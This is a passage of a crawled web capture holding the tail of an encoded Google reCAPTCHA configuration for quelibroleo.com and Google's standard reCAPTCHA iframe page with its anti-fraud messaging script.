CsVxvf8KFw47DvsKnwqlPIcKodcKxwpIdw5jCk3pXQcOjUMOuZidsw73DqU8XwoNxG8ODfsKvOxLDlnZxTsORwr/Cj2nCrsODRsKJfGE/[base64]/Dk8KJe8OKwovDgsKEw5LDnQBNw41twoRTw7dAwofCsy8qw7x9BHjDuMKcDS/DoXnDs8ObMMOnw6dkw7w1F8Orwp/DmsOlFXLCrSQ4OArDkD5+wpkywoTDsjU8UX7CtRsyBMKhED9nwoQMC29ww6LDrsOzW2Nawo9sw5ZkwrUgF8OTdcOowofCssKfwoLDssO7wqRrw5zCkBNgw7rDtj/CncOUeRnCsDXDusO1DcOyIxkYw4QCw4x6D1bCoBRMwpcUw6FXBH4GdsOAWcOJRMOCHsO9w7hjw4XCncO/UUrCgzsdwosMDMO/w6/Dm0RGaG/DpR/Dv35twrDCpS41ScO1HjvDhk3ClT0QS27DpsOFw6ByXcKMA8KJwqJ4wrUVwqQyIjlywqnDpsOkwq7Cs0pzwoPCs2EtMTteeMOQw4/ChkfCsjkYw7TDsBUlbHYdP8OCOWzDn8Kxwr/DgMKbSALDpRw3S8Kkwp01ACnCkMKtwoUKC08yasOIw4bDmAvDqMO0wrwMTRjClhhzw6xKwp9PBcOxMjTDt1nDlcORwr48wp9qFBLCs8KARmzDo8OIwqHCnMKGQRFiAcKowpfDlHwkKkozwqk6BGHDpEnCg2N/WMOiw5stw5zCo1XDhVnCon/DuUXClW3Dh8KFSsKeRygQw6grICkjw65yw6dLKcKsPikMa1p/KggIwpbCvTrDlkDCvcOcw6AHwo99w7XDosKpw590VsOowqPDpMOQPgXDnU3CvsKaw6Mqw7ENwocTEGvDsDFjw6sJbEbCk8OSEMOWVHjDsE4cJMOYwrsEbCUsWcOTw4TCsyszwq7Ds8K/w5TChsOnRhgcScOOwrnDuMO5fT3CkcOOw5XCnA/Cg8OdwqLDvMKDwq5WPB7Cj8KFG8OaQSfDocKpwrbCkhcCwoLDlnQFwqjCqiQSwqjCosKNwoYvw7wHwoDDisKDWMOHwrvDtiVFw40swq1ew7PDs8K/w70Vw7ZJV8OQZxHDvnjCocO+w5Ekwrs8w7s3wokzKjoGC8KrIMOYwqsfNh3CtGvDqMKWRWFvUcKVG08lw5wjw7zCisOGw6XCq8O3KMKhTsKJSWDDmcO1MsKqw5PDm8O5M8O7wqfCgFfDhWvDpw/DqjRoKsKyAcKkTz3Dh8ObDV0Yw4TCkwHCg1QTwovDusKiw4shwqjClMOVEMKRMsKXKMOFwp0oOjjCv0dHfyDCiMOyaTpCBMKZw5s0woc9EsOzw5RRw6pkwrtMUMOzOsKlw45kVSlCw4tlwpjCvcOTS8KgcAXCusKXw7w5w4/DssKNe8Oxw43DpcOlwp8mw4PDscOxB1LDj2wxw7DDmsOGZndscsOBJ2zDvMKAw6JSw5XDnMOBwr4OwrzDplN4w7RiwpwYwrIYQhLClUDCqWjDl2HCv8KCN3/[base64]/DvkVAKMOfwr9dKUPCnTZUwpBmwr7Cn8ORwrl9XDPCuTvDvntNw5nCkQM6woTCmHNAwq3Djl4jw5vDmgAzwqwQw4ALwq8Iw59Vw4wlCcKcwpPDog/[base64]/DvsKGwoMIJsOLDcKCCcKZwr5gA8K6w4nCuMONWcOewrDChsO9LQvDscKCw5liO37CrGrCuw4CDMO3R1U+woXCgUXCjMOxO2bCiB9fw7FKwo3CmsK+wpvCosKfVTrDqH/[base64]/CjQ8\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,366],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22CHxXBJeqMVIpXJZek0MXdvmH4uIm36/xuuBgw9uimMg\\u003d\x22,1,0,null,1,1764976534531,0,0,[11,147,81,151,129],null,[17,129,50,78],\x22RC-EgzSyKRZ_7FLrQ\x22,null,null,null,null,null,\x220dAFcWeA6UrWtS1brC85ORbZUs18YGtnT8aOt-PzTS8_euVqhhTKWgDtmmNwmoZCeYhWmP8dgWNIB0aKa7vEXHf8hac4Yutx6xAg\x22,1765059334640]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -251
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="uJ_bUIxHtSL9UnUwcapc2g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764972939789');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>